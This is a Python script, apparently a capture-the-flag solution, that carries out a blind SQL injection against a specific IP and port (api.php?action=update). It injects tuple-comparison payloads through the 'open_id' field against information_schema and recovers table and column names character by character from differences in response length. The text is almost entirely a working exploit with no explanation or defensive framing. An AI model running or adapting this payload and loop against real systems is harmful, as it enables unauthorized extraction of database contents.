1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| import requests
import string
import time

url = "http://45.40.247.139:30298/api.php?action=update"
# 请求头
headers = {
'Host': '45.40.247.139:30298',
'Content-Length': '141',
'Accept': 'application/json',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
'Origin': 'http://45.40.247.139:30298',
'Referer': 'http://45.40.247.139:30298/',
'Accept-Encoding': 'gzip, deflate, br',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'close'
}
baseline_data = {
'open_id': f"-1'|| if(('def','ycb2025','ycb_user','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.columns limit 3546,1),'aaaaaaaaaaaaaaaaaaaaaaaaa','s') ||'1'='2",
'username': '1'
}
# baseline_data = {
# 'open_id': f"-1'|| if(('def','',1,2,3,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6)<=(table information_schema.tables limit 329,1),'aaaaaaaaaaaaaaaaaaaaaaaaa','s') ||'1'='2",
# 'username': '1'
# }
charset = string.ascii_lowercase + string.digits + '_'
baseline_response = requests.post(url, headers=headers, data=baseline_data, timeout=10)
print(f"[+] 基准响应内容: {baseline_response.text}")
baseline_length = len(baseline_response.content)
print(f"[+] 基准响应长度: {baseline_length}")
temp=""
table=""
#innodb'{table}{chr(char)}'
while True:
found_char = False
for char in range(32, 126):
if char == ord('#') or char == ord('"')or char == ord('\\')or char == ord('/')or char == ord('*')or char == ord('$')or char == ord('%')or char == ord('&')or char == ord('+')or char == ord('-')or char==ord('\''):
continue
# 构造payload:检查表名的第position个字符是否为char
payload = f"-1'|| if(('def','ycb2025','ycb_user','{table}{chr(char)}','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.columns limit 3549,1),'aaaaaaaaaaaaaaaaaaaaaaaaa','s') ||'1'='2"
# payload = f"-1'|| if((1,{table}{chr(char)},'')>(table ycb_user limit 3549,1),'aaaaaaaaaaaaaaaaaaaaaaaaa','s') ||'1'='2"
# payload = f"-1'|| if(('def','{table}{chr(char)}',1,2,3,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6)<=(table information_schema.tables limit 328,1),'aaaaaaaaaaaaaaaaaaaaaaaaa','s') ||'1'='2"
data = {
'open_id': payload,
'username': '1'
}
try:
response = requests.post(url, headers=headers, data=data, timeout=10)
response_length = len(response.content)
# 如果响应长度与基准不同,说明条件为真
if response_length <= baseline_length:
table += chr(char-1)
print(f"[+] 找到字符: {chr(char-1)}, 当前表名: {table}")
print(f"[+] 当前响应内容: {response.text}")
print(f"[+] 当前响应长度: {response_length}")
found_char = True
break
except Exception as e:
print(f"[-] 请求失败: {e}")
continue
# 避免请求过快
time.sleep(0.1)
# 如果没有找到字符,说明表名结束
if not found_char:
if table: # 确保表名不为空
print(f"[+] 发现表名: {table}")
break
|